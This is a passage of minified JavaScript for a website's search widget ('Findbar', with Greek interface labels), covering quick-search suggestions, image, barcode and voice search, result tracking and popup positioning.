aria-label="Scan" tabindex="0"><svg><use xlink:href="#icon-barcode"></use></svg></span><span class="'+t+"icon "+t+'icon-voice" role="button" aria-label="Voice search" tabindex="0"><svg><use xlink:href="#icon-mic2"></use></svg></span></div><div class="'+t+"focus-border "+t+'search-suggest-wrap"></div>'),rt(),Ve=o('<div class="'+t+'quick-search-content"></div>'),Ve.on("mousedown.fbr keydown.fbr","."+t+"recent-query ."+t+"remove",function(z){Qe(z)||(z.type==="keydown"||z.which===1)&&(z.preventDefault(),Dt(o(this),"query"))}),Ve.on("mousedown.fbr keydown.fbr","."+t+"search-recent-docs-results ."+t+"result ."+t+"remove",function(z){Qe(z)||(z.type==="keydown"||z.which===1)&&(z.preventDefault(),Dt(o(this),"document"))}),ki(),Fr){var vr=o('<input id="'+t+'image_input" type="file" accept="image/*;capture=camera" aria-label="Select image file for upload" style="display:none !important" />');Xe.append(vr),Xe.on("click.fbr.fbrSearchImage keydown.fbr.fbrSearchImage","."+t+"icon-image-search",function(z){Qe(z)||(z.preventDefault(),Mt(),mi(),$e(),o("#"+t+"image_input").data("cropped",!1).trigger("click"))}),vr.on("change.fbr",function(z){if(z.target&&z.target.files){var ye=o(this);!ye.data("cropped")&&HTMLCanvasElement&&HTMLCanvasElement.prototype.toBlob?s(Be+"/croppr.min.js",function(){return typeof window.fbrCroppr!="undefined"},function(ze){var Rt=o('<div class="'+t+'image-crop-container"><img class="'+t+'image-crop" src="'+URL.createObjectURL(z.target.files[0])+'" /><div class="'+t+'buttons-container"><span class="'+t+'cancel" role="button"><svg><use xlink:href="#icon-close"></use></svg>Άκυρο</span><span class="'+t+'ok" role="button"><svg><use xlink:href="#icon-image1"></use></svg>Αναζήτηση</span></div></div>'),li=Rt.find("img");o("body").append(Rt);var ri=new ze(li[0],{minSize:[50,50,"px"]});Rt.find("."+t+"ok").one("click.fbr",function(){kr(ri.imageEl,ri.getValue(),ye[0]).then(function(){Rt.remove(),ye.data("cropped",!0).trigger("change")})}),Rt.find("."+t+"cancel").one("click.fbr",function(){ri.destroy(),Rt.remove(),ye[0].files=null,ye.data("cropped",!1)})},function(){return fbrCroppr},document.body):(X.parent().toggleClass("has-content",!0),X.data("input-method","image").val(or).toggleClass("has-content",!0),X[0].setSelectionRange(or.length,or.length),Mt(),new Promise(function(ze,Rt){if(ye.data("cropped"))return ze();var li=new FileReader;li.onload=function(ri){var fi=new Image;fi.onload=function(){return kr(fi,{x:0,y:0,width:fi.width,height:fi.height},ye[0]).then(ze)},fi.onerror=Rt,fi.src=ri.target.result},li.onerror=Rt,li.readAsDataURL(z.target.files[0])}).then(function(){return Jt({imageFile:z.target.files[0]})}).catch(function(ze){return console.error(ze)}))}})}Xt&&Ve.on("click.fbr.fbrQs.fbrSearchImage keydown.fbr.fbrQs.fbrSearchImage","."+t+"document-image-search, ."+t+"visual-recommendations",function(z){Ti(z,this,"visual")}),Dr&&Ve.on("click.fbr.fbrQs.fbrSearchSemantic keydown.fbr.fbrQs.fbrSearchSemantic","."+t+"semantic-recommendations",function(z){Ti(z,this,"semantic")}),(me?Xe:De).append(Ve),Ht=new fbrLazyLoad({container:Ve[0],class_loading:t+"lazy-loading",class_loaded:t+"lazy-loaded",elements_selector:"."+t+"lazy",threshold:20,callback_error:function(z){z.setAttribute("src",Tt)}}),X.suggest({moreIndicatorText:"▲▼",moreIndicatorColor:"#aaaaaa",acceptIndicatorText:"",prefix:t}).on("input.fbr",U(function(z,ye){var ze=X.val().trim();X.data("input-method",ye&&ye.method?ye.method:null),ze&&ze.length>1?Jt({query:ze}):(ze.length===0?Xr():(Mt(),gr()),_t())},250)).on("input.fbr",function(){o(this).data("last-request",void 0)}).on("keyup.fbr",function(z){var ye=o(this),ze=z.keyCode?z.keyCode:z.which;if(ze===27)ye.val()!==""?(z.preventDefault(),z.stopPropagation(),ye.val(""),qe=[],zr.any||ye.trigger("suggest"),Xr()):(ye.parent().toggleClass("cleared",!0),me?He.closeModal():(Mt(),X[0].blur()));else if(ze===13)Kt(z);else{var Rt=ye.val()!=="";ye.toggleClass("has-content",Rt),ye.parent().toggleClass("has-content",Rt)}}).on("keydown.fbr",function(z){var ye=o(this),ze=z.keyCode?z.keyCode:z.which;ze===32&&ye.val().trim()===""?z.preventDefault():Nt(ye.val().trim())&&ze!==13&&ze!==9&&!z.metaKey&&!z.shiftKey&&!z.ctrlKey&&!z.altKey?ye.val("").trigger("input"):ze===27&&ze===13&&ye.parent().toggleClass("cleared",!1)}).on("focus.fbr",function(){var z=o(this);bt();var ye=z.parent();if(z.toggleClass("focused",!0),ye.toggleClass("focused",!0),ye.toggleClass("cleared",!1),at&&!Ke&&xr(),Ve.html()!=="")me||mr();else{var ze=z.val().trim();ze&&ze.length>1&&!Nt(ze)&&X.trigger("input")}}).on("blur.fbr",function(){$e();var z=o(this),ye=z.parent(),ze=z.val()!=="";z.toggleClass("focused",!1),ye.toggleClass("focused",!1),z.toggleClass("has-content",ze),ye.toggleClass("has-content",ze)}),Re&&Re.length>0&&(oe?Xe.prepend(Re):Xe.append(Re)),re&&re.has(et)&&i!==""&&window.location.href.startsWith(i)&&(!Fr&&!Xt||!Je(re.get(et)))&&(!Dr||!Lt(re.get(et)))&&(bt(),X.val(re.get(et)),X.toggleClass("has-content",!0),X.parent().toggleClass("has-content",!0),X.toggleClass("focused",!1),X.parent().toggleClass("focused",!1),o("."+t+"search-input-hint").val("")),_e&&X.on("input.fbr",U(function(){var z=X.val();z&&z.trim().length>1?br(z):(qe=[],zr.any||X.trigger("suggest"))},30)),o(document).on("mousedown.fbr.fbrQs.fbrUpdatequery keydown.fbr.fbrQs.fbrUpdatequery","."+t+"update-query, ."+t+"full-search-query",function(z){if(!Qe(z)&&(z.type==="keydown"||z.which===1)){if(z.preventDefault(),z.stopPropagation(),dt(),o(this).hasClass(t+"full-search-query")){Kt(z,{query:o(this).text(),allowScope:!1,processLinks:!0});return}qe=[],zr.any||X.trigger("suggest");var ye=o(this).data("value")||o(this).text();X.val(ye),X.trigger("input"),X.toggleClass("has-content",!0),X.parent().toggleClass("has-content",!0),setTimeout(function(){X[0].focus()},100)}}).on("click.fbr.fbrQs.fbrUpdatequery","."+t+"update-query, ."+t+"full-search-query",function(z){z.preventDefault()}).on("click.fbr.fbrQs.fbrSearch keydown.fbr.fbrQs.fbrSearch","."+t+"icon-search",function(z){if(!me&&z.type==="keydown"&&z.keyCode===9&&!z.shiftKey&&o("."+t+"icons-container ."+t+"icon").filter(function(){var ye=getComputedStyle(this);return ye&&ye.display!=="none"&&ye.visibility!=="hidden"&&ye.opacity!=="0"}).length===0){Mt();return}Qe(z)||si()||Kt(z)}).on("click.fbr.fbrQs.fbrSearch keydown.fbr.fbrQs.fbrSearch","."+t+"quick-search-content ."+t+"view-all-link",function(z){if(!Qe(z)){var ye=o(this),ze=ye.closest("."+t+"quick-search-content-fallback").data("query");Kt(z,{query:ze,allowScope:!0,filters:ye.data("filter")})}}).on("click.fbr.fbrQs.fbrSearch keydown.fbr.fbrQs.fbrSearch","a."+t+"full-search-link",function(z){Qe(z)||Kt(z,{query:o(this).text(),allowScope:!1})}).on("click.fbr.fbrQs.fbrSearch keydown.fbr.fbrQs.fbrSearch","a."+t+"filtered-search-link",function(z){Qe(z)||Kt(z,{filters:o(this).data("filter")})}).on("click.fbr.fbrQs.fbrTrack keydown.fbr.fbrQs.fbrTrack","."+t+"quick-search-content ."+t+"trackable:not(."+t+"tracked) a, ."+t+"quick-search-content ."+t+"trackable:not(."+t+"tracked) button",function(z){if(!Qe(z)){var ye=o(this);if(!ye.hasClass(t+"ignore")){var ze=ye.closest("."+t+"trackable"),Rt=ze.data("index"),li=ze.data("id"),ri=ze.data("type"),fi=ze.data("title"),Di=ze.data("image"),Ri=ze.data("meta"),Ii=ze.data("origin")||"quick",zi=ze.closest("."+t+(Ii==="quick"?ri==="document"?"quick-search-content-docs, ."+t+"quick-search-content-fallback":"quick-search-content-results ."+t+"campaigns":"search-top-docs-results")),Ni=Ii==="prefetch"?"":zi.data("query")||X.val();Rt&&li&&ri&&(ze.addClass(t+"tracked"),W(Ni,ri,li,Rt,Ii,fi,Di,Ri,zi,pr()))}}}).on("click.fbr.fbrQs.fbrTrack keydown.fbr.fbrQs.fbrTrack","."+t+"quick-search-content-results :not(."+t+"trackable) a, ."+t+"quick-search-content-results :not(."+t+"trackable) button",function(z){Qe(z)||Gt()}),Xe.on("click.fbr keydown.fbr","."+t+"icon-clear",function(z){Qe(z)||(z.preventDefault(),$e(),dt(),X.val(""),X.trigger("input"),X.toggleClass("has-content",!1),X.parent().toggleClass("has-content",!1),X[0].focus())}).on("keydown.fbr","."+t+"icons-container ."+t+"icon",function(z){!me&&z.keyCode===9&&!z.shiftKey&&o(this).nextAll().filter(function(){var ye=getComputedStyle(this);return ye&&ye.display!=="none"&&ye.visibility!=="hidden"&&ye.opacity!=="0"}).length===0&&Mt()}),ci&&!di&&Si(),me||o(document).on("click.fbr.fbrQs.fbrPopupHide",function(z){o(z.target).parents("."+t+"search-input-container, ."+t+"quick-search-content, ."+t+"search-recent-container").length===0&&(Mt(),$e())}),me&&S&&o(document).on("keydown.fbr.fbrQs.fbrModalShow",function(z){z.target.tagName=="INPUT"||z.target.tagName=="TEXTAREA"||!xi&&z.keyCode==32&&He.showModal(z)}),wt&&(typeof window.requestAnimationFrame=="undefined"?setTimeout(ut,20):window.requestAnimationFrame(function(){setTimeout(ut,0)})),_t();try{o("#search > .dropdown-menu").remove()}catch(z){}Me(),O(document,"findbar_init"),yt&&setTimeout(function(){X[0].focus()},0)}else if(ee===0&&(se||e)&&!Ye&&!Ze)xe!==null&&(xe.disconnect(),xe=null),xe=rr(me?K:M,function(){ft.destroy(),ft.init()});else if(!R){var Qr=me?"modal trigger":"search input container";console.warn("Findbar disabled: "+(ee===0?Qr+" element not":"more than one "+Qr+" elements")+" found in page")}Xt&&o(document).on("click.fbr.fbrQs.fbrSearchImage keydown.fbr.fbrQs.fbrSearchImage","div:not(."+t+"quick-search-content) ."+t+"document-image-search",function(z){if(!Qe(z)){z.preventDefault(),z.stopPropagation();var ye=o(this),ze=ye.attr("data-document-id");if(ze){var Rt=function(){Ft(z,{query:qt(ze),allowScope:!1,filterFields:ye.data("recommendation-filter-fields"),filters:ye.data("filters"),customParams:ye.data("parameters"),customInputMethod:"image"})};wr&&!ie()?q().catch(console.error).finally(Rt):Rt()}}}),Dr&&o(document).on("click.fbr.fbrQs.fbrSearchSemantic keydown.fbr.fbrQs.fbrSearchSemantic","div:not(."+t+"quick-search-content) ."+t+"semantic-recommendations",function(z){if(!Qe(z)){z.preventDefault(),z.stopPropagation();var ye=o(this),ze=ye.attr("data-document-id");if(ze){var Rt=function(){Ft(z,{query:mt(ze),allowScope:!1,filterFields:ye.data("recommendation-filter-fields"),filters:ye.data("filters"),customParams:ye.data("parameters"),customInputMethod:"document_text"})};wr&&!ie()?q().catch(console.error).finally(Rt):Rt()}}}),window.Findbar.quickSearchManagerInitialized=!0})}function ct(){bt(!0),fe=-1,rt(),X.val(""),X.data("last-request",void 0),qe=[],zr.any||X.trigger("suggest"),Yt&&(Yt.remove(),Yt=null),Ke=!1,Xr(),X.toggleClass("has-content",!1),X.parent().toggleClass("cleared",!0).toggleClass("has-content",!1),me?He.closeModal():(Mt(),X[0].blur()),setTimeout(function(){_t()},50)}function dt(){m!==null&&(clearTimeout(m),m=null)}function pr(){var R=o("."+t+"quick-search-content-results");if(R.length&&R.attr("data-event")){var ee=R.attr("data-event");R.removeAttr("data-event");var pe=R.attr("data-query");return pe&&O(document,"findbar_quick_search_tracked",{query:Je(pe)?"[image]":Lt(pe)?"[document]":pe}),ee}return null}function Gt(){if(!Ye&&de){var R=pr();R&&j(u(n({eventData:R})))}}function je(){window.Findbar.quickSearchManagerInitialized&&(dt(),Ae!==null&&clearTimeout(Ae),Mt(),Ve&&Ve.length&&Ve.remove(),He&&(He.removeEventListeners(),He=null,o(K).removeAttr("data-"+t+"modal-trigger")),Ke=!1,o(window).off(".fbrQs"),o(document).off(".fbrQs"),o("body").off(".fbrQs").removeClass(t+"scroll-css").removeClass(t+"scroll-css-webkit"),o("#"+t+"modal_overlay").remove(),Bt=null,di=!1,xe!==null&&(xe.disconnect(),xe=null),Ht&&(Ht.destroy(),Ht=null),Yr&&Xe&&(Xe.closest(document).length>0&&Xe.replaceWith(Yr),Yr=null),Xe=null,delete window.Findbar.quickSearchManagerInitialized)}function Me(){if(jr&&Ir&&C)try{var R="findbar_"+st+"_showcase_ts",ee=localStorage.getItem(R),pe=new Date().getTime();if(ee&&pe-ee<ii*86400*1e3&&!Ye)return;var be=me?o(K):X.parent();if(be.length===0)return;if(be.length>1){var De=null;be.each(function(){if(G(this))return De=o(this),!1}),be=De!=null?De:be.first()}var Ce="findbar_"+st+"_showcase_pv",Re=Number(localStorage.getItem(Ce)||0)+1;if($r>1&&$r!==Re&&!Ye){localStorage.setItem(Ce,Re.toString());return}for(;!G(be[0])&&be.parent().length>0;)be=be.parent();for(var yt='<div class="'+t+'search-showcase-container"><div class="'+t+'arrow"></div><span class="'+t+"close "+t+'icon"><svg><use xlink:href="#icon-close"></use></svg></span><p class="'+t+'title">'+Ir+'</p><ul class="'+t+'content">',At=0;At<Or.length;At++)yt+="<li>"+Or[At]+"</li>";yt+='</ul><p class="'+t+'footer"><span>Powered by</span> <span class="'+t+'logo"><svg><use xlink:href="#icon-logo"></use></svg></span></p></div>';var $t=o(yt);setTimeout(function(){if(!X.is(":focus")&&!window.Findbar.abortShowcase)try{be.toggleClass(t+"showcase",!0),o("body").append($t),tt($t,be),o(window).on("scroll.fbr.fbrQs.fbrShowcaseAdjust resize.fbr.fbrShowcaseAdjust",function(){tt($t,be)}),o(document).one("click.fbr.fbrQs.fbrShowcaseHide",function(){be.toggleClass(t+"showcase",!1),o(window).off(".fbrShowcaseAdjust"),$t.remove()}),localStorage.setItem(R,pe.toString()),localStorage.removeItem(Ce)}catch(Vt){}},Qt*1e3)}catch(Vt){}}function tt(R,ee){var pe=ee[0].getBoundingClientRect(),be=pe.left+pe.width/2,De=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth||0,Ce=window.pageYOffset||document.documentElement.scrollTop,Re=pe.bottom+Ce+25,yt=Math.min(De-10,Math.max(400,pe.width)),At=yt<De?be-yt/2:5;R.css("top",Re).css("width",yt).css("left",Math.max(Math.min(De-yt-5,At),5));var $t=R[0].getBoundingClientRect();R.find("."+t+"arrow").css("left",be-$t.left-10)}function rt(){fe<d.length-1?(fe++,V?(h.html(""),Fe()):(h.html(d[fe]),(fe<d.length-1||d.length>1&&E)&&(Ae=setTimeout(rt,1500)))):d.length>1&&E&&(fe=-1,rt())}function Fe(){var R=h.text();d[fe]!==R?(h.text(d[fe].substring(0,R.length+1)),Ae=setTimeout(Fe,100)):(fe<d.length-1||d.length>1&&E)&&(Ae=setTimeout(rt,1e3))}function bt(R){Ae!==null&&(clearTimeout(Ae),setTimeout(function(){Ge.find("span").html(d[d.length-1])},R?0:200))}function _t(){var R=Xe.find("."+t+"icons-container"),ee=parseFloat(R.css("right")),pe=parseFloat(R[0].offsetWidth);Xe.find("input").css("padding-right",ee+pe),Xe.find("label").css("margin-right",ee+pe)}function ut(){var R=parseFloat(Vr[0].offsetWidth),ee=R-(ei||0),pe=o("."+t+"adjust-scope-padding, ."+t+"adjust-scope-margin");pe.toggleClass(t+"no-transition",!0),pe.each(function(){var be=o(this);be.hasClass(t+"adjust-scope-padding")&&be.css("padding-left",parseFloat(be.css("padding-left"))+ee),be.hasClass(t+"adjust-scope-margin")&&be.css("margin-left",parseFloat(be.css("margin-left"))+ee)}),setTimeout(function(){pe.toggleClass(t+"no-transition",!1)},400),ei=R}function Kt(R,ee){ee=ee||{};var pe=X.val().trim();(pe||ee.query)&&(R.preventDefault(),R.stopImmediatePropagation(),qe=[],zr.any||X.trigger("suggest"),X.toggleClass(t+"fetching",!0),Oe&&(!ee.query||ee.processLinks)&&!ee.filters&&(ee.query||!Nt(pe))?fetch(N,{method:"POST",cache:"no-store",credentials:"include",body:u(n({query:ee.query||pe,index:ir||void 0,results:!ee.query&&o("."+t+"quick-search-content-docs ."+t+"result, ."+t+"quick-search-content-fallback ."+t+"result").length>0?"1":"0",preview:Ye?"1":void 0}))}).then(function(be){if(!be.ok)throw Error(be.statusText);return Y(be),be.text()}).then(function(be){be?ht(be):Ft(R,ee)}).catch(function(){Ft(R,ee)}):Ft(R,ee))}function Ft(R,ee){ee=ee||{};var pe=X.val().trim(),be=ee.query||(Nt(pe)?Ve.find("."+t+"quick-search-content-results").attr("data-query"):pe);if(be){if(nr&&!ee.query&&!ee.filters){var De=o("."+t+"quick-search-content-docs ."+t+"result"),Ce=o("."+t+"quick-search-content-results").data("query");if(De.length===1&&Ce===be){var Re=De.first();if(Re.data("link")!=="#"){if(Re.hasClass(t+"trackable")&&!Re.hasClass(t+"tracked")){var yt=Re.data("index"),At=Re.data("id"),$t=Re.data("type"),Vt=Re.data("title"),vi=Re.data("image"),hi=Re.data("meta");yt&&At&&$t&&(Re.addClass(t+"tracked"),W(be,$t,At,yt,"quick",Vt,vi,hi,null,pr()))}ht(Re.data("link"));return}}}var gt={search:be,index:(Ye||Ze)&&ir||void 0,scope:wt&&(!ee.query||ee.allowScope)&&Ie.val()!==""?Ie.val():void 0,settings:Ye&&Le?Le:void 0,device:Ye&&Ee!=="detect"?Ee:void 0,input_method:ee.customInputMethod||X.data("input-method")||void 0};wr&&(gt[jt]=ie()||void 0);var vr=X.data("last-request")||{};if(he(gt,ee.query||ee.filters?ee.filters:vr.filters,ee.query||ee.filterFields?ee.filterFields:vr.filterFields,ee.query||ee.customParams?ee.customParams:vr.customParams),window.Findbar.additionalFullSearchUrlParameters)for(var Qr in window.Findbar.additionalFullSearchUrlParameters)gt[Qr]=window.Findbar.additionalFullSearchUrlParameters[Qr];var z=n(gt,Q,!0),ye=i+"?"+(Ze?u(z):z),ze=_==="Windows"||_==="Linux"?R.ctrlKey:R.metaKey;ze?(window.open(ye,"_blank"),X.toggleClass(t+"fetching",!1)):ht(ye)}}function xr(){fetch(L+"?"+u(n({index:ir||void 0,settings:Le||void 0,preview:Ye?"1":void 0})),{method:"GET",cache:"no-store",credentials:"include"}).then(function(R){if(!R.ok)throw Error(R.statusText);return Y(R),R.json()}).then(function(R){Oe=R.links||!1;var ee=R&&R.content;ee?(Yt=o(b(R.content)),Ve.html()||(Ve.empty().append(Yt).addClass(t+"prefetch"),mr(),Ht.update(),Tr&&ve(Yt),O(document,"findbar_prefetch_rendered"))):Yt=null,Ke=!0}).catch(function(R){})}function Dt(R,ee){var pe={};if(ee==="query"){var be=R.closest("."+t+"recent-query");pe.query=be.data("query")}else{var be=R.closest("."+t+"result");pe.document=be.data("id"),pe.index=be.data("index")}(pe.query||pe.document&&pe.index)&&fetch(T+"/del",{method:"POST",cache:"no-store",credentials:"include",body:u(n(pe))}).then(function(De){if(!De.ok)throw Error(De.statusText);Y(De);var Ce=be.closest("."+t+"prefetch-content-block");ee==="query"?be.remove():be.parent().remove(),Ce.find("."+t+(ee==="query"?"recent-query":"result")).length===0&&(Ce.siblings().length===0?Ce.parent().remove():Ce.remove(),Yt.find("."+t+"prefetch-content-block").length===0?(Yt.remove(),Yt=null,Mt(),gr()):Zt()),X[0].focus()}).catch(function(De){})}function ti(){return Math.random().toString(36).slice(2,10)}function br(R){var ee=ti();yi=ee,fetch(A+"?"+u(n({query:R,index:ir||void 0,settings:Le||void 0,preview:Ye?"1":void 0})),{method:"GET",cache:"no-store",credentials:"include"}).then(function(pe){if(!pe.ok)throw Error(pe.statusText);return Y(pe),pe.json()}).then(function(pe){if(yi===ee)if(qe=pe&&Array.isArray(pe)&&pe.length>0?pe:[],!zr.any)X.trigger("suggest",[qe]);else{var be="";if(qe.length>0)for(var De=0;De<Math.min(5,qe.length);De++){var Ce=qe[De].substr(R.length);R+Ce!==R&&(be+='<span class="'+t+"suggestion "+t+'update-query" data-value="'+R.replace(/"/g,"&quot;")+Ce.replace(/"/g,"&quot;")+'">'+R+'<span class="'+t+'completion">'+Ce+'</span><svg><use xlink:href="#icon-tap-ahead"></use></svg></span>')}var Re=Ve.find("."+t+"quick-search-content-typeahead");Yt&&Yt.remove(),be!==""?(Re.length===0?Ve.prepend('<div class="'+t+'quick-search-content-typeahead">'+be+"</div>"):Re.html(be),mr()):(Re.remove(),Ve.html()===""&&Mt())}}).catch(function(){X.toggleClass(t+"fetching",!1)})}function Jt(R){R=R||{},dt(),X.toggleClass(t+"fetching",!0),_t();var ee=ti();gi=ee;var pe={query:R.query,index:ir||void 0,scope:wt&&Ie.val()!==""?Ie.val():void 0,input_method:X.data("input-method")||void 0,settings:Le||void 0,preview:Ye?"1":void 0,image:R.imageFile};if(he(pe,R.filters,R.filterFields,R.customParams),window.Findbar.additionalRequestParameters!==void 0)for(var be in window.Findbar.additionalRequestParameters)pe[be]=window.Findbar.additionalRequestParameters[be];var De=R.imageFile||Je(R.query);De&&Xe.find("."+t+"icon-image-search").toggleClass("active",!0),X.data("last-request",R),fetch(p+(R.query?"?"+u(n(pe)):""),{method:R.query?"GET":"POST",cache:"no-store",credentials:"include",body:R.query?null:u(n(pe,null,!1,!0))}).then(function(Ce){if(!Ce.ok)throw Error(Ce.statusText);return Y(Ce),Ce.text()}).then(function(Ce){if(gi===ee){if(X.toggleClass(t+"fetching",!1),Ce){Ce=b(Ce,Xe);var Re=Ve.find("."+t+"quick-search-content-typeahead");(!Yt||Yt.parent().length===0)&&Ve.children(":not(."+t+"quick-search-content-typeahead,."+t+"logo-container)").addClass(t+"exiting");var yt=function(){Ve.html(Ce).removeClass(t+"prefetch"),Ve[0].scrollTop=0,Re.length>0&&Ve.find("."+t+"quick-search-content-results").prepend(Re),Ht.update(),Tr&&ve(Ve),mr(),R.imageFile&&Ve.find("."+t+"image-search-source ."+t+"result-image img").attr("src",URL.createObjectURL(R.imageFile)),X[0].focus(),m=setTimeout(function(){Gt()},5e3),O(document,"findbar_quick_rendered",{query:R.query})};Pi?setTimeout(yt,100):yt()}else Xr();_t(),O(document,"findbar_quick",{query:R.query})}}).catch(function(){X.toggleClass(t+"fetching",!1),Ve.html('<div class="'+t+'error"><img src="'+Ne+'" /><p>'+St+"</p></div>"),mr(),_t()}).finally(function(){De&&Xe.find("."+t+"icon-image-search").toggleClass("active",!1)})}function gr(){setTimeout(function(){Ve.html("")},200)}function mr(){de?me||Zt():(Ve.toggleClass("visible",!0),me||(Zt(),o(window).on("scroll.fbr.fbrQs.fbrPopupAdjust resize.fbr.fbrQs.fbrPopupAdjust",Zt),window.visualViewport&&window.visualViewport.addEventListener("resize",Zt,!1)),o("body").toggleClass(t+"content-visible",!0),de=!0)}function Mt(){de&&(Ve.toggleClass("visible",!1),me||(o(window).off(".fbrPopupAdjust",Zt),window.visualViewport&&window.visualViewport.removeEventListener("resize",Zt,!1)),o("body").toggleClass(t+"content-visible",!1),de=!1)}function Xr(){Yt?(gi=null,Ve.empty().append(Yt).addClass(t+"prefetch"),mr(),Ht.update(),O(document,"findbar_prefetch_rendered")):(Mt(),gr())}function Zt(){if(!me&&G(X[0])){var R=X.parent(),ee=R[0].getBoundingClientRect(),pe=(window.visualViewport?window.visualViewport.height:null)||window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0,be=window.pageYOffset||document.documentElement.scrollTop,De,Ce=R.data(t+"position-info");Ce&&Ce.bottom===ee.bottom&&Ce.vh===pe?Ve.data(t+"fixed-top")||(De=ee.bottom+5,Ve.css({position:"fixed",top:De,maxHeight:Math.min(pe-De-10,pe-20)}),Ve.data(t+"fixed-top",!0)):(De=ee.bottom+be+5,Ve.css({position:"absolute",top:De,maxHeight:Math.min(pe-De-10+be,pe-20)}),Ve.data(t+"fixed-top",!1),R.data(t+"position-info",{bottom:ee.bottom,vh:pe})),ui(Ve,R,!0),O(document,"findbar_quick_popup_adjusted",{popup:Ve[0]})}}function ui(R,ee,pe){var be=R[0].getBoundingClientRect(),De=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth||0,Ce=ee[0].getBoundingClientRect(),Re=Ce.left+Ce.width/2,yt=pe?0:Ce.x;Re-be.width/2>=0&&Re+be.width/2<=De?R.css("left",Re-be.width/2-yt):R.css("left",(Ce.x<(De-Ce.width)/2?Math.max(0,Re-be.width/2):Math.min(De-be.width,Re-be.width/2))-yt)}function oi(R){if(R&&R!==""){for(var ee=0;ee<B.length;ee++)if(R.indexOf(B[ee],0)>-1)return!0}return!1}function ki(){qi&&window.navigator&&window.navigator.mediaDevices&&typeof window.navigator.mediaDevices.getUserMedia=="function"&&navigator.mediaDevices.enumerateDevices().then(function(R){var ee=!1;if(R&&R.length){for(var pe=0;pe<R.length;pe++)if(R[pe].kind==="videoinput"){ee=!0;break}}if(ee&&(!ue()||!0)){Xe.addClass(t+"barcode-scanner"),_t();var be;Xe.on("click.fbr.fbrSearchBarcode keydown.fbr.fbrSearchBarcode","."+t+"icon-scan",function(De){Qe(De)||(De.preventDefault(),$e()||(mi(),X.val(""),X.toggleClass(t+"fetching",!0).toggleClass("has-content",!0),X.parent().toggleClass("has-content",!0),s(Be+"/html5-qrcode.min.js",function(){return typeof window.Html5Qrcode!="undefined"},function(Ce){try{Ce||(Ce=window.Html5Qrcode),Ve.html('<div class="'+t+'scan-video-container"><div class="'+t+'scan-video-inner-container"><div id="'+t+'scanner"></div></div></div>'),Mr||(Mr=new Ce(t+"scanner")),mr();var Re=o("."+t+"scan-video-container")[0].getBoundingClientRect(),yt=function(){Mr.start(be||{facingMode:"environment"},{fps:5,qrbox:{width:Re.width*.9,height:Re.height*.8},defaultZoomValueIfSupported:2},function(At){At&&(X.val(At),X.toggleClass("has-content",!0),X.parent().toggleClass("has-content",!0),X.trigger("input",{method:"barcode"}),X[0].focus()),Mr.stop().catch(function($t){})}).catch(function(){$e(!0)})};be===void 0?Ce.getCameras().then(function(At){for(var $t=null,Vt=0;Vt<At.length;Vt++)oi(At[Vt].label)&&($t=At[Vt].id);be=H?null:$t||At[At.length-1].id,yt()}).catch(function(){$e(!0)}):yt()}catch(At){$e(!0)}},function(){return Html5Qrcode},document.body)))})}}).catch(function(R){})}function $e(R){var ee=!1;return(R||Mr&&Mr.getState()===2)&&(Mr&&Mr.getState()===2&&Mr.stop().then(function(){Mr.clear()}).catch(function(pe){}),Ve.html(""),Mt(),X.val(""),X.toggleClass(t+"fetching",!1).toggleClass("has-content",!1),X.parent().toggleClass("has-content",!1),ee=!0),ee}function Si(){if(Object.hasOwnProperty.call(window,"webkitSpeechRecognition")&&(ae()||bi&&ue()&&$()>=17)){var R=o("#"+t+"search_input_hint"),ee=R.is("input"),pe=function(gt){ee?R.val(gt):R.text(gt).data("no-action",!0)},be=!1,De=-1,Ce,Re=!1,yt=!1,At=Xe.find("."+t+"icon-voice"),$t=Xe.find("."+t+"icon-clear");Xe.addClass("speech-recognition"),Bt=new webkitSpeechRecognition,Bt.continuous=!0,Bt.interimResults=!0,Bt.lang=Ci,Bt.maxResults=1;var Vt=null,vi=ue(),hi=function(gt){vi&&(Vt=setTimeout(function(){Bt.stop()},gt||1e3))};Bt.onresult=function(gt){for(var vr="",Qr=gt.resultIndex;Qr<gt.results.length;++Qr)gt.results[Qr].isFinal?Ce=gt.results[Qr][0].transcript:(vr+=gt.results[Qr][0].transcript,be=!0);pe(""),Vt!==null&&(clearTimeout(Vt),Vt=null),vr!==""&&X.val(vr+"...").toggleClass("has-content",!0),Ce!==""&&(be?Bt.stop():X.val(Ce+"...").toggleClass("has-content",!0)),hi()},Bt.onstart=function(gt){At.toggleClass("active",!0),X.val(""),X.trigger("clearSuggestions"),pe("..."),X.toggleClass("has-content",!0),X.parent().toggleClass("has-content",!0),Ce="",Wr=!0,Re=!1,De=new Date().getTime(),$t.on("click.fbr.fbrSpeechRecognitionAbort",function(){Re=!0,Bt.abort()}),X.on("focus.fbr.fbrSpeechRecognitionStop",function(){Re=!0,Bt.stop()}),hi(3e3)},Bt.onend=function(gt){Wr=!1,$t.off("click.fbrSpeechRecognitionAbort"),X.off("focus.fbrSpeechRecognitionStop"),yt||(At.toggleClass("active",!1),pe(""),Ce!==""?(X.val(Ce).toggleClass("has-content",!0),X.trigger("input",{method:"voice"})):Re?(X.val("").toggleClass("has-content",!1),X.parent().toggleClass("has-content",!1)):(pe(wi),setTimeout(function(){pe(""),X.val("").toggleClass("has-content",!1),X.parent().toggleClass("has-content",!1)},1500)))},Bt.onerror=function(gt){if(gt.error&&gt.error!=="aborted"){var vr;gt.error==="no-speech"?vr=wi:gt.error==="audio-capture"?vr=ai:gt.error==="not-allowed"&&(gt.timeStamp-De<100?vr=Ai:vr=_i),vr&&(yt=!0,X.val(""),At.toggleClass("active",!1),X.toggleClass("has-content",!0),X.parent().toggleClass("has-content",!0),pe(vr),setTimeout(function(){pe(""),X.toggleClass("has-content",!1),X.parent().toggleClass("has-content",!1),yt=!1},1500))}},At.on("click.fbr.fbrSearchVoice keydown.fbr.fbrSearchVoice",function(gt){Qe(gt)||(gt.preventDefault(),Mt(),gr(),Wr?(Re=!0,Bt.abort()):(qe=[],zr.any||X.trigger("suggest"),Bt.start()))})}di=!0}function si(){return Wr?(Bt.stop(),!0):!1}function mi(){return Wr?(Bt.abort(),!0):!1}function Ti(R,ee,pe){if(!Qe(R)){R.preventDefault(),R.stopPropagation(),qe=[],Gt(),zr.any||X.trigger("suggest");var 